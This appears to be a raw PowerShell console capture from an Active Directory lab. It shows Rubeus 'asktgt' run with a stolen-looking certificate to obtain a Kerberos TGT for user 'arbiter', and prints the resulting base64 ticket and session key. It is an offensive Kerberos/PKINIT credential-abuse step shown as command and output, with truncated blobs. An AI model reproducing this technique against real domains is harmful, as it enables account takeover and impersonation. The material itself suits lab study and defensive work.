 PS C:\Users\truth> Invoke-Rubeus -Command "asktgt /user:arbiter /aes256 /nowrap /certificate:MIINfQIBAzCCDTMGCSqGSIb3DQEHAaC
AMIIG+AYJKoZIhvcNAQcBMFcGCSqGSIb3DQEFDTBKMCkGCSqGSIb3DQEFDDAcBAh59llIw1CeawICCAAwDAYIKoZIhvcNAgkFADAdBglghkgBZQMEASoEEM4Ic1t
y1LqwHgtqJbu9vKVUPcJCwOeHdiJOeGW8XyfWOWXVF8fhkmtZjw9Sgf7LuYjxk+kAKKrs6dYL5c2rApTa2QE47suU2hdwLcKChLImcKz8jFFC1MCDf8kCowdLe0k
Rubeus
v2.3.1
[*] Action: Ask TGT
[*] Got domain: Security.local
[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN=arbiter, CN=Users, DC=Security, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'Security.local\arbiter'
[*] Using domain controller: 10.10.10.100:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGVDCCBlCgAwIBBaEDAgEWooIFVDCCBVBhggVMMIIFSKADAgEFoRAbDlNFQ1VSSVRZLkxPQ0FMoiMwIaADAgECoRowGBsGa3JidGd0Gw5TZWN1cml0eS5
ZUV+l1A/8g+s4GTV1LK+27IJs+Bukti0BxU2w5sYrl5hbvHbhXxl/P6vapkRl5i89So/milUFLeiWJvmGCHI/pW12ezOLJ0JeKhd4mMv7ipFaNVlTNtnkHIdJKvec
aR88mvFARX4ivDafQd4Y7eifbgU3foBm8q0e/154OXCGH7cS/DdAO3tgleakpM5LtrT6tIfWcn3o+p4uyHdSna7f+vq+4BQ14wSYjtBfx7k33aX7YyQMETzK05PI
LJwIjaQiE4I758Bf4BlBoOwbSdvKn6qgFRTHOKAU8rzZ/puh9C7owqOHcf2bePOziD9Kbw4MDpJRUWIYD5lbOe+1yXpGGyLumy4OixOhD6IDFcnsoYEzXbRMREP2
ServiceName : krbtgt/Security.local
ServiceRealm : SECURITY.LOCAL
UserName : arbiter (NT_PRINCIPAL)
UserRealm : SECURITY.LOCAL
StartTime : 22/03/2024 22:02:16
EndTime : 23/03/2024 08:02:16
RenewTill : 29/03/2024 22:02:16
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : raNCZMgynQOMSH+qfvy2UAejwOVzwZv0oRYVE5ipfXI=
ASREP (key) : 7C64ABE0FB27528A8A524552B5D0BDB5220C468162E5550647610C12D4BB4C6A